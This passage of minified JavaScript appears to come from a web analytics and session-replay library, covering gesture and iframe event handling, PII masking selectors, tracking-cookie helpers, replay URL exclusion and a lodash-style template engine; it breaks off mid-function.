Ur=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Eg=(()=>{class s{constructor(){this.cv={clientX:2,clientY:3},this.lv={clientX:1,clientY:2},this.hv=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.uv=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!bt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ce.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.If(c)||this.Pf(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.If(c)?this.fv(n,c):this.Pf(c)&&this.pv(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}pv(t,e){this.Of(this.lv,t,e)}fv(t,e){this.Of(this.cv,t,e)}Of(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}If(t){return csArray.prototype.indexOf.call(this.hv,t.type)!==-1}Pf(t){return csArray.prototype.indexOf.call(this.uv,t.type)!==-1}}return s})(),re=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function ne(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(pa,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function pr(s,r){if(bl)return bl.call(s,r);let t=s;do{if(fe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ii(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ii(s[t]);return r}default:return s}}function pu(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function gu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ii(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=gu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ii(o)}return pu(t)?t:void 0}function mu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=mu(n,o):t[e]=o}return t}function yu(s){let r=null;return t=>t?r=t:r||(r=s())}var Sg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function vg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!Sg.has(s)}var ir=yu(()=>new WeakMap),ga=yu(()=>new Set),oi=(()=>{let s;return function(r){function t(p){return ir().get(p)}r.getAll=t;function e(p,g){var _;return(_=ir().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=ir().get(p);w||ir().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=ir().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){ir(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)oi.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?oi.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?oi.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),z=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return li(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!li(O)||O===null)throw new re("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedProp))!==null&&N!==void 0?N:{state:t.NotMasked}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedAttributeProp))!==null&&N!==void 0?N:{attributes:[]}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Parent}r.isMaskedElement=c;function u(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Child}r.isMaskedElementChild=u;function d(O,N){let G=yt.getProperty(O,r.maskedAttributeProp);return((G==null?void 0:G.attributes)==null?void 0:csArray.prototype.indexOf.call(G==null?void 0:G.attributes,N))>-1}r.isMaskedAttribute=d;function p(O,N){yt.setProperty(O,r.maskedProp,N)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,N){yt.setProperty(O,r.maskedAttributeProp,N)}r.setMaskedAttributeProperty=_;function w(O,N){let G=csArray.prototype.filter.call(O.PIISelectors,J=>ne(J));N.elementSelector.length>0&&csArray.prototype.push.call(G,...csString.prototype.split.call(N.elementSelector,","));let B=V([...G]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:N.attrSelector,attrSelectors:N.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&ne(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,N){return csArray.prototype.some.call(O,G=>G.selector===N.selector&&G.attrName===N.attrName)}function D(O){let N="";return csArray.prototype.forEach.call(O,G=>{let B=csString.prototype.split.call(G.selector,",");csArray.prototype.forEach.call(B,P=>{ne(P)&&(N&&(N+=","),N+=P)})}),N}function V(O){if(O.length<=1)return O;let N=[];for(let G of O){let B=csString.prototype.split.call(G,",");for(let P of B)csArray.prototype.indexOf.call(N,P)===-1&&csArray.prototype.push.call(N,P)}return N}}(s||(s={})),s})(),_g=(()=>{class s{constructor(){this.ya={elementSelector:"",attrSelector:"",attrSelectors:[]},this.gl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.gv=window.top===window?"pii-migration":"pii-migration-iframe",this.Nf=!1}onAfterNaturalPageView(){this.Mf()}onParentSensitiveStatusChange(t){t.started&&!this.Nf&&(this.Nf=!0,t.maskedElementSettings&&(this.ya=t.maskedElementSettings),this.Mf())}Mf(){var t,e;let i=this.Df(this.ya),n=this.Df(this.gl),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.gv),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Df(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.gl=z.getComputedSelectorSettings(t,this.gl)}markPIIMaskingTemplateInUse(t){let e=z.sanitizeSelectorUserInput(t);this.ya=z.getComputedSelectorSettings(e,this.ya)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),wg=(()=>{class s{constructor(t,e){this.S=t,this.gt=e}init(){this.gt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var Jt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Ag=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),bg=(()=>{class s extends Jt{constructor(t,e){super(),this.ml=t,this.yl=e,this.ls={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return it.counters.commandApplied.count(n),u}catch(u){u instanceof re?(it.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Hs(u)?u.stack:u}`)):(it.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Hs(u)?u.stack:u}`))}};this.ls[n]={callback:o,configuration:i},this.ls}}onStart(){this.mv(),this.yv()}onStop(){for(let t of this.ml)window[t]=[]}applyFromIntegration(t,e,i){this.kf(t,e,`Commands.apply.from.integration: ${i}`),it.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.kf(t,e,`Commands.apply.from.implementation: ${i}`),it.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.yl)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.Ev(e.name,e.params,t.iframePath),it.counters.commandsFromIframe.count(e.name)}kf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}Ev(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}mv(){for(let t of this.ml)window[t].forEach(([e,...i])=>this.xf(e,i,!1))}yv(){for(let t of this.ml)window[t]={push:([e,...i])=>this.xf(e,i,!0)}}xf(t,e,i){var n,o;if(this.ls[t]){if(((n=this.ls[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.ls[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ls[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Tg=(()=>{class s extends zc{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Rg(s){return csNodenodeType.apply(s)===1}function ie(s){let r=csEventtarget.apply(s);return r&&Rg(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Cg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ig(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(ie(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Pg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Og=1024,Ng=1024,Mg=(()=>{class s{constructor(t,e){this.vt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ie(t),n={isNodeSensitive(o){return z.isMaskedElement(o)||z.isMaskedElementChild(o)},isAttributeSensitive(o,c){return z.isMaskedAttribute(o,c)},allWhitelistedAttributes:$c(this.E.whitelistedAttributes),attributeIgnoreTokens:Pg,useAnonymization:e,attrMaxLength:Ng,hierarchyMaxLength:Og};return this.vt.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ie(t);return this.vt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ie(t),{path:i,firstAnchorParent:n}=this.vt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.Sv(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ie(t);return this.vt.isValidElement(e)}getElementPath(t){return this.vt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}Sv(t){var e;return t!==null&&t.hasAttribute("href")&&!oo((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function go(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:_t,n=[...g],e==="trailing")return o||(o=_t.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return w<=0||w>t?(c=_,u=s.apply(i,n),o?(_t.csClearTimeout(o),o=null):n=[]):o||(o=_t.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(_t.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(_t.csClearTimeout(o),d())},p}var Sr=s=>(r,t,e)=>{e.value=go(e.value,s)};var co=".",Gc="__DOT__",Dg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Eu="x";function kg(s){let[r,t,e,i,n,o,c,u,d]=jg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===Eu?null:d}}function xg(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:Eu],csString),Vg),co)}function Lg(s){return Dg.test(s)}function Vg(s){return csString.prototype.replace.call(s,/\./g,Gc)}function Ug(s){return csString.prototype.replace.call(s,new csRegExp(Gc,"g"),co)}function jg(s){return csString.prototype.indexOf.call(s,Gc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,co),Ug):csString.prototype.split.call(s,co)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Hg(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function Su(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var Bg={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ai=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),vu=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,_u=".";function Fg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],_u)}function $g(s){if(!qc(s))return null;let r=tc(s);return r!==null?wu(r):null}function wu(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,_u);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function qc(s){return vu.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,vu))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var xs="_cs_ex",jl=2592e6,zg=/^[0-9]+$/,Gg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(xs)):Number(this.I.get(xs))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(xs,t):(this.I.set(xs,t,jl),(e=this.Di)===null||e===void 0||e.call(this,xs,t,jl))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(xs):(this.I.delete(xs),(t=this.ki)===null||t===void 0||t.call(this,xs))}static isValidExclusionString(t){return zg.test(t)}}return s})(),Ks="_cs_cvars",qg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Ks):this.I.get(Ks)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Ks,t):(this.I.set(Ks,t),(e=this.Di)===null||e===void 0||e.call(this,Ks,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Ks):(this.I.delete(Ks),(t=this.ki)===null||t===void 0||t.call(this,Ks))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Wg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.Al=i,this.bl=n,this.hs=o,this.Tv=c,this.Tn=u}start(){this.w.addListener(this.Tv),this.w.addListener(this.Tn),this.w.addListener(this.Al),this.Tn.init(),this.bl.init(),this.hs.init(),!this.hs.isActive()&&this.S.start()}}return s})(),Yg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Xg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.Rv()||this.Cv()}Rv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}Cv(){return csString.prototype.indexOf.call(this.Dt.href,xs)>0}}return s})(),Au=["excludeURLforReplay"],Kg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(Au,t=>{if(U(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new re("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),Jg=".^",bu=".*",Qg=(()=>{class s{constructor(t){this.A=t,this.Tl=new csRegExp(`${Jg}`)}setExcludeUrlForSessionReplay(t){try{this.Tl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Tl=new csRegExp(`${bu}`)}}Gf(){return this.Tl.test(this.A.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.Gf()===ma.SessionReplay}getRequestParameters(){return{ex:this.Gf()}}}return s})();var Hl=1/0,{toString:Zg}=Object.prototype;function tm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":Zg.call(s)}var Wc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&tm(s)==="[object Symbol]";function Tu(s){if(typeof s=="string"||Wc(s))return s;let r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-Hl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-Hl?"-0":r}var em=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,sm=/^\w*$/;function im(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||Wc(s)?!0:sm.test(s)||!em.test(s)||r!=null&&s in Object(r)}function Yc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Yc.Cache||Map),t}Yc.Cache=Map;var rm=500;function nm(s){let r=Yc(s,t=>{let{cache:e}=r;return e.size===rm&&e.clear(),t});return r}var om=46,am=/\\(\\)?/g,cm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),Ru=nm(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===om&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,cm,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,am,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function lm(s,r){return csArray.isArray(s)?s:im(s,r)?[s]:Ru(s)}function hm(s,r){let t=lm(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=Tu(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function um(s){return"iterable"in s}function Cu(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Iu(s,r,t){let e=s==null?void 0:hm(s,r);return e===void 0?t:e}var dm=/\b__p \+= '';/g,fm=/\b(__p \+=) '' \+/g,pm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,gm=/['\n\r\u2028\u2029\\]/g,Pu=/[&<>"']/g,mm=csRegExp(Pu.source),ym=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Bn=/($^)/,Em={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Sm=/[()=,{}[\]/\s]/,vm=/<%-([\s\S]+?)%>/g,_m=/<%([\s\S]+?)%>/g,Ou=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Bl}=Object.prototype,wm="Invalid `variable` option passed into `_.template`";function Am(s){return`\\${Em[s]}`}var bm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Tm={escape:vm,evaluate:_m,interpolate:Ou,variable:"",imports:{_:{template:Qn,escape(s){return s&&mm.test(s)?csString.prototype.replace.call(s,Pu,r=>bm[r]):s!=null?s:""}}}};function Qn(s,r){let t={...Tm,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Bn,d="__p += '",p=csRegExp(`${(t.escape||Bn).source}|${u.source}|${(u===Ou?ym:Bn).source}|${(t.evaluate||Bn).source}|$`,"g"),g=`//# sourceURL=${Bl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,N,G)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,G),gm,Am),D&&(n=!0,d+=`' +
__e(${D}) +
'`),N&&(o=!0,d+=`';
${N};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=G+T.length,T}),d+=`';
`;let _=Bl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(Sm.test(_))throw new Error(wm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,dm,""):d,fm,"$1"),pm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Rm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Cm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Im=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Fl(s){if(!Rm.test(s)||Cm.test(s))throw new Error("whitelisted function is wrongly used")}var $l={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Fl(t),Qn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Fl(t),Qn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Im.test(s))return Qn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Pm(s){let r=Vi(Object.keys($l),t=>Kt(s,t));if(r)return $l[r]}function Om(s){return Kt(s,"'")&&mr(s,"'")}var Nm=/\$\{([\s\S]+?)\}/g,Mm=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Iu(s,o);if(c===void 0)if(Om(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Pm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function gr(s,r){try{return csString.prototype.replace.call(s,Nm,Mm(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=gr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>gr(e,r)),e=>e!==null&&ne(e)),",");return ne(t)?t:null}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Nu(s,r){return Dm(s.operator,Vm(s.args,r))}function Dm(s,r){switch(s){case ts.EXIST:case ts.NOT_EXIST:return km(s,r);default:return xm(s,r)}}function km(s,r){let[t]=r;if(!ne(t))return!1;switch(s){case ts.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ts.NOT_EXIST:return 